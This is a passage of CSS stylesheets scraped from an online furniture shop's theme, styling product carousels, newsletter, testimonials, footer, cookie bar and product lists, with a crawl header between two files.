	height: 60px;
	line-height: 60px;
	background: rgba(0, 0, 0, 0.2);
	font-size: 0;
	text-align: center;
	opacity: 0;
	cursor: pointer;
	z-index: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.boxprevnext a span:before {
	font-size: 12px;
	color: #fff;
	line-height: 60px;
}
.boxprevnext a:hover {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	background-color: #020696;
	border-color: #020696;
	color: #fff;
}
.boxprevnext a:hover i:before {
	color: #fff;
}
@media (max-width: 991px) {
	.boxprevnext a {
		display: none;
	}
}
.tab-category-container-slider {
	margin-top: 20px;
}
.tab-category-container-slider .item-product, .tab-category-container-slider ul.product_list > li .product-container, ul.product_list > li .tab-category-container-slider .product-container {
	margin-bottom: 20px;
}
/* newproducts */
.pos_new_product {
	margin-top: 80px;
}
.pos_new_product:hover .owl-buttons div {
	opacity: 1;
}
.pos_new_product .slider_product {
	margin-top: 45px;
}
.banner_newsproduct {
	margin-top: 30px;
}
.owl-buttons div {
	position: absolute;
	top: 50%;
	font-size: 0;
	margin-top: -100px;
	cursor: pointer;
	width: 42px;
	height: 60px;
	line-height: 60px;
	background: rgba(0, 0, 0, 0.2);
	font-size: 0;
	text-align: center;
	opacity: 0;
	cursor: pointer;
	z-index: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.owl-buttons div:hover {
	background: #020696;
	border-color: #020696;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.owl-buttons div:after {
	font-size: 14px;
	color: #fff;
	text-align: center;
	font-family: 'Linearicons-Free';
}
.owl-buttons div:hover:after {
	color: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.owl-buttons div.owl-next {
	right: 0;
}
.owl-buttons div.owl-next:after {
	content: "\e876";
}
.owl-buttons div.owl-prev {
	left: 0;
}
.owl-buttons div.owl-prev:after {
	content: "\e875";
}
/* end_newproducts */
/* special_products_home */
.tab-category-container-slider, .product-tabs-container-slider {
	margin-bottom: 50px;
}
#special_products_home {
	margin-top: 60px;
}
#special_products_home:hover .boxprevnext a {
	opacity: 1;
}
#special_products_home #pos-special-products {
	border: 1px solid #e5e5e5;
}
#special_products_home .owl-carousel .owl-item {
	padding: 0;
}
#special_products_home .pos-title h2 {
	font-size: 20px;
	color: #fff;
	text-transform: none;
	font-weight: 600;
	margin: 0;
	padding: 16px 0;
	background: #020696;
	width: 100%;
	border: none;
}
#special_products_home .item-product:hover .product-contents, #special_products_home ul.product_list > li .product-container:hover .product-contents, ul.product_list > li #special_products_home .product-container:hover .product-contents {
	top: 0;
}
#special_products_home .item-product, #special_products_home ul.product_list > li .product-container, ul.product_list > li #special_products_home .product-container {
	padding: 23px 0;
}
/* end_special_products_home */
/* poslistcateproduct */
.poslistcateproduct {
	display: inline-block;
	width: 100%;
}
.poslistcateproduct:hover .boxprevnext a {
	opacity: 1;
}
.poslistcateproduct .boxprevnext a {
	margin-top: 0;
}
.poslistcateproduct .boxprevnext a.prev {
	left: 0;
}
.poslistcateproduct .boxprevnext a.next {
	right: 0;
}
.poslistcateproduct .owl-carousel .owl-item {
	padding: 0;
}
.poslistcateproduct .block_content {
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
}
.poslistcateproduct .block_content .actions {
	top: 40%;
}
.poslistcateproduct .item-product, .poslistcateproduct ul.product_list > li .product-container, ul.product_list > li .poslistcateproduct .product-container {
	padding: 28px 0;
}
.poslistcateproduct .item-product .cart, .poslistcateproduct ul.product_list > li .product-container .cart, ul.product_list > li .poslistcateproduct .product-container .cart {
	display: none;
}
.poslistcateproduct .item-product:hover .product-contents, .poslistcateproduct ul.product_list > li .product-container:hover .product-contents, ul.product_list > li .poslistcateproduct .product-container:hover .product-contents {
	top: 0;
}
.poslistcateproduct .actions .add-to-links li a {
	height: 40px;
	width: 40px;
	line-height: 40px;
}
.poslistcateproduct .actions .add-to-links li a:before {
	font-size: 16px;
}
.poslistcateproduct .thumb-category {
	overflow: hidden;
	position: relative;
}
.poslistcateproduct .thumb-category:hover img {
	opacity: 0.8;
	-moz-transform: scale3d(1.05, 1.05, 1.05);
	-webkit-transform: scale3d(1.05, 1.05, 1.05);
	-o-transform: scale3d(1.05, 1.05, 1.05);
	-ms-transform: scale3d(1.05, 1.05, 1.05);
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
}
.poslistcateproduct .thumb-category img {
	width: 100%;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.poslistcateproduct_1 {
	margin-top: 60px;
}
/* end_poslistcateproduct */
/* list_categoryproducts */
.list_categoryproducts {
	margin-top: 60px;
}
.list_categoryproducts .pos-title {
	border-bottom: 1px solid #e5e5e5;
}
.list_categoryproducts .owl-carousel .owl-item {
	padding: 0;
}
.list_categoryproducts .pos-title h2 {
	padding-bottom: 12px;
}
.list_categoryproducts .item-product, .list_categoryproducts ul.product_list > li .product-container, ul.product_list > li .list_categoryproducts .product-container {
	display: inline-block;
	width: 100%;
	padding: 15px 0;
	border-bottom: 1px solid #e5e5e5;
}
.list_categoryproducts .item-product .products-inner, .list_categoryproducts ul.product_list > li .product-container .products-inner, ul.product_list > li .list_categoryproducts .product-container .products-inner {
	display: inline-block;
	float: left;
	margin-right: 12px;
	width: 68px;
}
.list_categoryproducts .item-product .product-contents, .list_categoryproducts ul.product_list > li .product-container .product-contents, ul.product_list > li .list_categoryproducts .product-container .product-contents {
	width: auto;
	text-align: left;
}
.list_categoryproducts .item-product .product-contents h5.product-name a, .list_categoryproducts ul.product_list > li .product-container .product-contents h5.product-name a, ul.product_list > li .list_categoryproducts .product-container .product-contents h5.product-name a {
	padding: 12px 0;
	line-height: 15px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: block;
	width: 145px;
}
.list_categoryproducts .item-product:hover .product-contents, .list_categoryproducts ul.product_list > li .product-container:hover .product-contents, ul.product_list > li .list_categoryproducts .product-container:hover .product-contents {
	top: 0;
}
/* end_list_categoryproducts */
/* style product */
/* newsletter */
.newsletter {
	background: url(../img/bg_newsletter.jpg) no-repeat;
	height: 478px;
	margin-top: 90px;
}
.newsletter #newsletter_block_left {
	float: right;
	padding: 90px 0 0;
	width: 600px;
}
@media (max-width: 640px) {
	.newsletter #newsletter_block_left {
		width: auto;
	}
}
.newsletter #newsletter_block_left p {
	color: #727272;
	font-size: 15px;
	font-family: 'Arial';
	margin: 35px 0;
}
.newsletter #newsletter_block_left .block_content input {
	height: 45px;
	background: #fff;
	border: 1px solid #ebebeb;
}
.newsletter #newsletter_block_left .block_content button.button-small {
	font-size: 12px;
	font-weight: 700;
	background: #333;
	color: #fff;
	text-transform: uppercase;
	margin: 20px 0 0;
	padding: 19px 47px;
}
.newsletter #newsletter_block_left .block_content button.button-small:hover {
	background-color: #a08d7c;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.newsletter #newsletter_block_left .block_content button.button-small span {
	font-weight: 700;
}
/* newsletter */
/* brand logo */
#index .BrandSlider {
	margin-top: 60px;
}
.BrandSlider {
	border-top: 1px solid #e5e5e5;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	padding: 35px 0;
}
.BrandSlider .boxprevnext a {
	margin-top: -18px;
}
.BrandSlider:hover .boxprevnext a {
	opacity: 1;
}
.BrandSlider .pos-title {
	color: #444;
}
.BrandSlider .pos-title:before {
	display: none;
}
.BrandSlider .pos-title h2 {
	background: transparent;
}
.BrandSlider .pos-title h2:before {
	display: none;
}
.BrandSlider img {
	margin: 0 auto;
}
/* brand logo */
/* poslistcategories */
.poslistcategories {
	margin-top: 40px;
}
.poslistcategories .pos-title {
	text-align: left;
}
.poslistcategories .pos-title h2 {
	font-size: 20px;
	color: #535353;
	font-weight: 500;
}
.poslistcategories .thumb-category {
	min-height: 40px;
}
.poslistcategories .list-categories {
	border: 2px solid #eee;
	text-align: center;
	padding: 24px 30px;
	min-height: 170px;
}
.poslistcategories .list-categories:hover {
	border: 2px solid #020696;
}
.poslistcategories .content-listcategoreis .name_categories {
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 28px;
	font-weight: 700;
}
.poslistcategories .content-listcategoreis .name_categories a {
	color: #333;
}
.poslistcategories .content-listcategoreis .name_categories a:hover {
	color: #020696;
}
/* end_poslistcategories */
/* postestimoninals */
#index #center_column {
	padding-bottom: 0;
}
#testimonials_block_right {
	margin-bottom: 40px;
	display: inline-block;
	width: 100%;
	text-align: center;
	background: url(../img/bg_testimonials.jpg) no-repeat fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#testimonials_block_right h4:after {
	display: none !important;
}
#wrapper_Testimonials {
	padding: 40px 0;
}
.postestimoninals, .all_test_title {
	margin-bottom: 30px;
}
.item-testimonials {
	position: relative;
}
.item-testimonials .item {
	display: inline-block;
	width: 100%;
}
.item-testimonials .item h2 {
	font-size: 18px;
	line-height: 1;
	margin: 0;
	padding: 0 0 35px 0;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	color: #444;
	font-weight: 700;
}
.item-testimonials .img {
	border-radius: 8px;
	overflow: hidden;
	width: 100px;
	margin: auto;
	margin-bottom: 30px;
}
.item-testimonials .img img {
	width: 100%;
}
.item-testimonials .content_test {
	font-size: 14px;
	max-width: 900px;
	margin: 0 auto;
}
@media (min-width: 768px) and (max-width: 1199px) {
	.item-testimonials .content_test {
		font-size: 12px;
	}
}
.item-testimonials .content_test .des_namepost a {
	font-size: 16px;
	font-style: normal;
	color: #444;
	display: block;
	font-weight: bold;
	line-height: 30px;
	text-transform: uppercase;
}
.item-testimonials .content_test .des_namepost a:hover {
	color: #020696;
}
.item-testimonials .content_test .des_testimonial {
	text-decoration: none;
	color: #444;
	font-size: 14px;
	line-height: 30px;
	padding: 0 30px;
}
.title_block_s, .all_test_title {
	position: relative;
	display: inline-block;
	line-height: 30px;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 22px;
	font-weight: 500;
}
.alltestimonial-content {
	padding: 20px 0;
}
#module-postestimonials-views #left_column, #module-postestimonials-views #right_column {
	display: none;
}
#module-postestimonials-views #center_column {
	width: 100%;
}
#module-postestimonials-views #testimonials_block_center {
	padding: 0;
}
#module-postestimonials-views #testimonials_block_center form {
	max-width: 676px;
}
#module-postestimonials-views #testimonials_block_center .form-group {
	display: inline-block;
	width: 100%;
}
/* postestimoninals */
.footer-container {
	background-color: #020696;
}
.footer-container #footer {
	color: #fff;
	font-size: 14px;
}
.footer-container #footer .row {
	position: relative;
	clear: both;
}
.footer-container #footer ul.row {
	position: static;
}
@media (max-width: 991px) {
	.footer-container #footer .clear {
		clear: left;
	}
}
.footer-container #footer .footer-static-top {
	padding: 76px 0;
}
@media (max-width: 991px) {
	.footer-container #footer .footer-static-top .footer-block {
		margin-top: 30px;
	}
}
.footer-container #footer .footer-static-top .footer-block .our_instagram {
	padding-top: 15px;
	display: inline-block;
}
.footer-container #footer .footer-static-top .footer-block .our_instagram a {
	font-size: 15px;
	color: #fff;
}
.footer-container #footer .footer-static-top .footer-block .our_instagram a:hover {
	color: #020696;
}
.footer-container #footer .footer-static-top .footer-block .logo_footer .logo4, .footer-container #footer .footer-static-top .footer-block .logo_footer .logo2 {
	display: none;
}
.footer-container #footer .footer-static-top .footer-contact .description-footer {
	font-size: 14px;
	color: #fff;
	padding-top: 30px;
	margin: 0;
}
.footer-container #footer .footer-static-top .footer-contact .add.address {
	padding-top: 30px;
}
.footer-container #footer .footer-static-top .footer-contact .add {
	padding-top: 15px;
	font-size: 15px;
	color: #a0a0a0;
	margin: 0;
}
.footer-container #footer .footer-static-top .footer-contact .add span {
	color: #fff;
	margin-left: 3px;
}
.footer-container #footer .footer-static-top .footer-contact .add .txt-desc {
	color: #ffcb02;
	min-width: 70px;
	display: inline-block;
}
.footer-container #footer .footer-static-top .pos-twitter iframe {
	height: 200px !important;
}
.footer-container #footer .footer-static-top .pos-twitter .timeline-Tweet-text {
	font-family: Lato !important;
	font-size: 15px !important;
}
.footer-container #footer .logo-footer {
	margin-bottom: 30px;
	margin-top: 10px;
}
.footer-container #footer .logo-footer img {
	max-width: 100%;
}
.footer-container #footer .footer-contact a {
	font-size: 14px;
	font-weight: 400;
	color: #020696;
	display: inline-block;
}
.footer-container #footer h4 {
	color: #ffcb02;
	padding: 0 0 15px 0;
	/*margin-bottom: 30px;*/
	cursor: pointer;
	text-transform: uppercase;
	position: relative;
	font-size: 16px;
	font-weight: 400;
}
/*.footer-container #footer h4:before {*/
/*content: "";*/
/*width: 43px;*/
/*height: 2px;*/
/*position: absolute;*/
/*left: 0;*/
/*bottom: 0;*/
/*background: #020696;*/
/*}*/
.footer-container #footer h4.active::after {
	content: "\f056";
}
@media (max-width: 1199px) {
	.footer-container #footer h4 {
		font-size: 14px;
	}
}
@media (max-width: 767px) {
	.footer-container #footer h4 {
		position: relative;
	}
	.footer-container #footer h4:after {
		display: block;
		content: "\f055";
		font-family: "FontAwesome";
		position: absolute;
		right: 0;
		top: 1px;
	}
}
.footer-container #footer h4 a {
	color: #ffcb02;
}
.footer-container #footer .contact_us {
	background: url(../img/bg_contactus.png) no-repeat center;
}
.footer-container #footer .contact_us > div {
	border-bottom: 1px solid #555;
	padding: 7px 0 15px 0;
}
.footer-container #footer .contact_us > div:last-child {
	border: 0;
}
.footer-container #footer .contact_us .phone .text {
	color: #020696;
}
.footer-container #footer .contact_us p.title {
	float: left;
	max-width: 90px;
	margin-right: 10px;
	color: #d7d7d7;
}
.footer-container #footer .contact_us p.text {
	overflow: hidden;
}
.footer-container #footer ul.toggle-footer li {
	line-height: 18px;
	padding-top: 5px;
	padding-bottom: 10px;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.footer-container #footer ul.toggle-footer li:last-child {
	border: 0;
}
.footer-container #footer ul.toggle-footer li:first-child {
	padding-top: 0;
}
.footer-container #footer ul.toggle-footer li a {
	font-size: 14px;
	color: #fff;
	position: relative;
}
.footer-container #footer ul.toggle-footer li a:hover {
	color: #FFCB02;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	padding-left: 10px;
}
.footer-container #footer #block_contact_infos {
	border-left: 1px solid #515151;
}
@media (max-width: 767px) {
	.footer-container #footer #block_contact_infos {
		border: none;
	}
}
.footer-container #footer #block_contact_infos > div {
	padding: 0 0 0 5px;
}
@media (max-width: 767px) {
	.footer-container #footer #block_contact_infos > div {
		padding-left: 0;
	}
}
.footer-container #footer #block_contact_infos > div ul li {
	padding: 0 0 7px 4px;
	overflow: hidden;
	line-height: 30px;
}
.footer-container #footer #block_contact_infos > div ul li > span,
.footer-container #footer #block_contact_infos > div ul li > span a {
	color: #444;
	font-weight: normal;
}
.footer-container #footer #block_contact_infos > div ul li i {
	font-size: 25px;
	width: 32px;
	text-align: center;
	padding-right: 12px;
	float: left;
	color: #908f8f;
}
.footer-container #footer #social_block {
	padding-top: 25px;
}
@media (max-width: 767px) {
	.footer-container #footer #social_block ul {
		float: none;
	}
}
.footer-container #footer #social_block ul li {
	display: inline-block;
	text-align: center;
	padding: 0;
	line-height: 1;
	border: 0;
	margin-right: 20px;
}
.footer-container #footer #social_block ul li a {
	display: inline-block;
	color: #a0a0a0;
	font-size: 0;
	padding: 0;
	overflow: hidden;
}
.footer-container #footer #social_block ul li a:before {
	font-size: 16px;
	display: inline-block;
	font-family: "FontAwesome";
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.footer-container #footer #social_block ul li a:after {
	display: none;
}
.footer-container #footer #social_block ul li a:hover {
	color: #020696;
	border-color: #020696;
}
.footer-container #footer #social_block ul li.facebook a:before {
	content: "\f09a";
}
.footer-container #footer #social_block ul li.twitter a:before {
	content: "\f099";
}
.footer-container #footer #social_block ul li.rss a:before {
	content: "\f09e";
}
.footer-container #footer #social_block ul li.youtube a:before {
	content: "\f167";
}
.footer-container #footer #social_block ul li.google-plus a:before {
	content: "\f0d5";
}
.footer-container #footer #social_block ul li.pinterest a:before {
	content: "\f0d2";
}
.footer-container #footer #social_block ul li.vimeo a:before {
	content: "\f194";
}
.footer-container #footer #social_block ul li.instagram a:before {
	content: "\f16d";
}
.footer-container #footer .footer-bottom {
	background: #fff;
	color: #535353;
	padding: 35px 0;
}
.footer-container #footer .footer-bottom a {
	color: #039;
}
.footer-container #footer .footer-bottom a:hover {
	text-decoration: underline;
}
@media (max-width: 767px) {
	.footer-container #footer .footer-bottom {
		text-align: center;
	}
}
.footer-container #footer .footer-bottom address {
	margin: 0;
	color: #a0a0a0;
	font-weight: 400;
	text-transform: capitalize;
	font-size: 14px;
}
.footer-container #footer .footer-bottom address a {
	color: #020696;
}
.footer-container #footer .footer-bottom address a:hover {
	text-decoration: underline;
}
.footer-container #footer .footer-bottom .block-payment img {
	float: right;
}
@media (max-width: 767px) {
	.footer-container #footer .footer-bottom .block-payment img {
		float: none;
		margin-top: 20px;
	}
}
@media (max-width: 1399px) {
	.pos_featured_product .owl-buttons > div.owl-prev {
		left: 0px !important;
	}
	.pos_featured_product .owl-buttons > div.owl-next {
		right: 0px !important;
	}
}
@media (min-width: 1400px) {
	.pos_featured_product {
		padding: 0 0px;
	}
	.pos_featured_product .owl-wrapper > .visible-item {
		/*opacity: .2;*/
		/*pointer-events: none;*/
	}
	.pos_featured_product .container {
		max-width: 100%;
	}
}
@media (max-width: 1199px) {
	.countdown-section {
		width: 57px !important;
	}
	.countdown-amount {
		font-size: 20px !important;
		line-height: 25px !important;
	}
	.countdown-period {
		font-size: 12px !important;
	}
	.cms_custom .text h2 {
		font-size: 13px;
	}
	.list_categoryproducts {
		margin-bottom: 30px;
	}
	.static-bottom .block-wrapper .text-des {
		margin-top: 15px;
	}
	.listProducts .owl-carousel .owl-wrapper-outer {
		overflow: inherit;
	}
	.footer-container #footer #social_block ul li {
		margin-right: 10px;
	}
	.pos-bestsellers-products .item-product .product-contents, .pos-bestsellers-products ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers-products .product-container .product-contents {
		width: 95%;
	}
}
@media (max-width: 991px) {
	#header .header-middle {
		position: static;
	}
	.cms_custom .text h2 {
		font-size: 14px;
	}
	.cms_custom .icon-fonts {
		margin-bottom: 10px;
	}
	.banner-center .center-top .center-left {
		padding: 50px 30px;
	}
	.banner-center .center-bottom .center-right {
		padding: 51px 30px;
	}
	.news_module_image_holder {
		width: 100%;
	}
	.pos-title-blog .des-blog {
		width: auto !important;
	}
	.banner_nav {
		padding: 0 15px 0 10px;
	}
	.banner-static-top .image a .banner-text {
		top: 25%;
	}
	.banner-static-top .image a .banner-text .text1 {
		font-size: 14px;
	}
	.banner-static-top .image a .banner-text1 {
		top: 20%;
	}
	.banner-static-top .image a .banner-text1 .text2 {
		font-size: 19px;
	}
	.banner-static-top .image a .banner-text1 .text4 {
		margin-top: 30px;
	}
	.banner-static-top .image a .banner-text2 .text1 {
		font-size: 12px;
	}
	.banner-static-top .image a .banner-text2 .text2 {
		font-size: 18px;
	}
	.poslistcateproduct .thumb-category {
		display: inline-block;
		margin-bottom: 30px;
		text-align: center;
		width: 100%;
	}
	.banner-right-special {
		float: none;
		display: inline-block;
		text-align: center;
	}
	.banner-right-special .static_img a {
		float: none;
	}
	.poslistcateproduct .thumb-category img, .static_imgage img {
		width: auto;
	}
	.static_imgage {
		display: inline-block;
	}
	.bestsellerproductslider-item .actions {
		top: 35%;
	}
}
@media (max-width: 767px) {
	.pos_logo {
		padding: 20px 0 20px 0;
	}
	.pos_logo img {
		margin: 0 auto;
	}
	#header nav {
		text-align: center;
	}
	header .row {
		margin: 0;
	}
	#header .shopping_cart {
		display: inline-block;
		text-align: left;
		float: none !important;
	}
	.block-cart {
		display: inline-block;
		width: 100%;
		margin-bottom: 20px;
		text-align: center;
	}
	#currencies-block-top:before {
		display: none !important;
	}
	.cms_custom {
		margin-bottom: 20px;
	}
	.cms_custom:before {
		display: none;
	}
	.static_top {
		text-align: center;
		display: inline-block;
		width: 100%;
	}
	.static_top .static_img {
		display: inline-block;
		margin-top: 20px;
	}
	.poslistcateproduct .thumb-category img, .static_imgage img {
		width: auto;
	}
	.static_imgage {
		display: inline-block;
	}
	.static_bottom {
		width: 100%;
		text-align: center;
	}
	.static_bottom .static_img {
		display: inline-block;
		margin-top: 20px;
	}
	.footer-container #footer .footer-static-top {
		padding: 30px 0;
	}
	.footer-container #footer .footer-static-top .footer-block {
		padding: 0;
		border-right: 0;
	}
	#header .header-middle {
		border-bottom: 0;
	}
	#newsletter_block_left.block h4:after {
		display: none;
	}
	.footer-container #footer #social_block h4::after, .footer-container #footer #newsletter_block_left h4::after {
		display: none;
	}
	.banner_top {
		width: 100%;
		text-align: center;
	}
	.banner_top .static_img_hover {
		display: inline-block;
	}
	.pos_new_product, .banner-home, .pos_featured_product, .pos_random_product, .banner-button, #index .banner-newsletter {
		margin-top: 40px;
	}
}
@media (max-width: 480px) {
	.newsletter #newsletter_block_left h4 {
		font-size: 26px;
	}
}
@media (max-width: 479px) {
	header .nav nav {
		text-align: center;
	}
	.shop-phone {
		width: 100%;
	}
	.countdown-section {
		height: 60px !important;
		width: 60px !important;
		padding: 7px 0 !important;
		margin-left: 5px !important;
	}
	.countdown-section:after {
		display: none !important;
	}
	.countdown-amount {
		font-size: 16px !important;
	}
	.countdown-period {
		font-size: 11px !important;
	}
	.tabsproduct .tabs li {
		padding-bottom: 20px;
		margin: 0 0 20px;
	}
	.tabsproduct .tabs li:before {
		display: none;
	}
	.date-smart {
		right: 0 !important;
	}
}
/*# sourceMappingURL=global.css.map */

.h-cont {
	background-color: #020696;
	padding: 0px 0;
}
/*
.banner-header {
	padding: 34px 20px 34px 10px;
}*/
.block-cart {
	float: right;
}

.banner-header .block1 {
/*	float: left;
    margin-right: 20px; */
}
.banner-header .block2 {
	/* float: right; */
	
}
@media (min-width:768px){
.banner-header .block3{
	grid-column: span 2;
}
}

.banner-header .block1 .lnr,
.banner-header .block2 .lnr {
	font-size: clamp(13px, 0.727rem + 0.43vw, 16px);
	color: #fff;
	font-weight: normal;
	float: left;
	margin-right: 7px; 
}
.banner-header .block1 .text,
.banner-header .block2 .text {
	font-size: clamp(13px, 0.727rem + 0.43vw, 16px);
	color: #fff;
	font-weight: 600;
	
}
.banner-header .block3 .text {
	font-size: clamp(13px, 0.727rem + 0.43vw, 16px);
	color: #fff;
	font-weight: 400;
	
}
.banner-header .block1 .text .yellow,
.banner-header .block2 .text .yellow {
	color: #ffcb02;
	font-weight: 400;
}
.banner-header .block1 a,
.banner-header .block2 a {
	color: #fff;
}
.pos_logo a {
	display: block;
	padding: 12px 0px;
}
.pos_logo a img {
	display: inline-block;
}
#header-badges {
	font-size: 12px;
	color: #999;
	font-weight: 400;
}
#header-badges .row-item {
	padding: 27px 0;
}
#header-badges .lnr {
	font-size: 16px;
	color: #ffcb02;
	font-weight: normal;
	vertical-align: middle;
	margin-right: 10px;
}
.pos_new_product .pos-title,
.featured_product .pos-title {
	text-align: left;
}
.pos_new_product .pos-title .h2title,
.featured_product .pos-title .h2title {
	position: relative;
}
.pos_new_product .pos-title .h2title:after,
.featured_product .pos-title .h2title:after {
	content: '';
	display: block;
	width: 100%;
	border-bottom: solid 1px #cecece;
	position: absolute;
	bottom: 26px;
	left: 0px;
}
.pos_new_product .pos-title h2,
.featured_product .pos-title h2 {
	font-size: 20px;
	color: #fff;
	font-weight: 500;
	background-color: #020696;
	padding: 12px 30px;
	margin-bottom: 26px;
}
.featured_product .pos-title h2 {
	background-color: #ffcb02;
}
.pos_new_product .pos-title .description,
.featured_product .pos-title .description {
	font-size: 14px;
	color: #535353;
	font-weight: 400;
}
.pos_new_product .products-inner,
.featured_product .products-inner {
	border: solid 1px #e0e0e0;
	display: inline-block;
}
#product_category .products-inner img {
	border: solid 1px #e0e0e0;
}
#product_category .price-box {
	margin-top: 5px;
}.sf-menu > li > a{	    padding: 20px 10px !important;}

#ps-cookie-bar {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  background: #020696;
  color: #fff;
  padding: 12px;
  text-align: center;
  z-index: 99999;
  font-size: 13px;
}
#ps-cookie-bar a {
  color: #fff;
  text-decoration: underline;
  margin: 0 8px;
}
#ps-cookie-bar button {
  background: #f1d600;
  border: none;
  padding: 6px 12px;
  cursor: pointer;
}
.banner-header{
	grid-template-columns: repeat(2,1fr);	
	display: grid;
	align-items: center;
	justify-content: center;
	gap: 6px;
	padding: 14px 0;
	}

@media (max-width: 767px) {
	#header .header-middle-right {
		display: flex;
		flex-direction: column-reverse;
		padding: 0;
		
	}
.banner-header{
	
	grid-template-columns: 1fr;
	padding: 0;
	
}
}






--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/product_list.css
body_size: 14015
content:
/*******************************************************
Product list Styles
********************************************************/
ul.product_list .product-name {
	display: inline-block;
	width: 100%;
	overflow: hidden;
}
ul.product_list .availability span {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 8px 8px 4px 8px;
	margin-bottom: 20px;
}
ul.product_list .color-list-container {
	margin: 15px 0;
	display: inline-block;
	width: 100%;
}
ul.product_list .color-list-container ul li {
	display: inline-block;
	border: 1px solid #ebebeb;
	width: 26px;
	height: 26px;
}
ul.product_list .color-list-container ul li a {
	display: block;
	width: 22px;
	height: 22px;
	margin: 1px;
}
ul.product_list .color-list-container ul li a img {
	display: block;
	width: 22px;
	height: 22px;
}
ul.product_list .product-image-container {
	text-align: center;
}
ul.product_list .product-image-container img {
	margin: 0 auto;
	border: solid 1px #E0E0E0;
}
ul.product_list .product-image-container .quick-view-wrapper-mobile {
	display: none;
}
ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {
	display: none;
}
@media (max-width: 1199px) {
	ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {
		display: block;
		position: relative;
		background-color: rgba(208, 208, 211, 0.57);
		height: 130px;
		width: 85px;
		top: 80px;
		right: -162px;
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
		zoom: 1;
		pointer-events: all;
	}
	ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i {
		position: relative;
		top: 48px;
		left: -20px;
		font-size: x-large;
		color: black;
	}
	ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i:before {
		-moz-transform: rotate(315deg);
		-o-transform: rotate(315deg);
		-webkit-transform: rotate(315deg);
		-ms-transform: rotate(315deg);
		transform: rotate(315deg);
	}
}
@media (max-width: 1199px) {
	ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile:hover {
		background-color: rgba(167, 167, 167, 0.57);
	}
}
@media (max-width: 1199px) {
	ul.product_list .product-image-container .quick-view-wrapper-mobile {
		display: block;
		background-color: transparent;
		height: 155px;
		width: 215px;
		position: absolute;
		overflow: hidden;
		pointer-events: none;
		bottom: 0px;
		right: 0px;
	}
}
ul.product_list .comments_note {
	overflow: hidden;
}
ul.product_list .comments_note .nb-comments {
	overflow: hidden;
	font-style: italic;
}
ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {
	font-weight: bold;
	color: #777676;
	cursor: pointer;
}
ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {
	color: #000;
}
ul.product_list .functional-buttons div.wishlist {
	border-right: 1px solid #ebebeb;
}
ul.product_list .functional-buttons div.wishlist a:before {
	display: inline-block;
	font-family: "FontAwesome";
	content: "\f08a";
	margin-right: 3px;
	padding: 0 3px;
}
ul.product_list .functional-buttons div.wishlist a.checked:before {
	content: "\f004";
}
@media (min-width: 992px) and (max-width: 1199px) {
	ul.product_list .functional-buttons div.wishlist {
		border-right: 0;
	}
	ul.product_list .functional-buttons div.wishlist a:before {
		display: none;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	ul.product_list .functional-buttons div.wishlist {
		border-right: 0;
	}
	ul.product_list .functional-buttons div.wishlist a:before {
		display: none;
	}
}
ul.product_list .functional-buttons div.compare a:before {
	content: "\f067";
	display: inline-block;
	font-family: "FontAwesome";
	margin-right: 3px;
}
@media (min-width: 992px) and (max-width: 1199px) {
	ul.product_list .functional-buttons div.compare a:before {
		display: none;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	ul.product_list .functional-buttons div.compare a:before {
		display: none;
	}
}
ul.product_list .functional-buttons div.compare a.checked:before {
	content: "\f068";
}
/*******************************************************
Product list(Grid) Styles
********************************************************/
@media (min-width: 480px) and (max-width: 767px) {
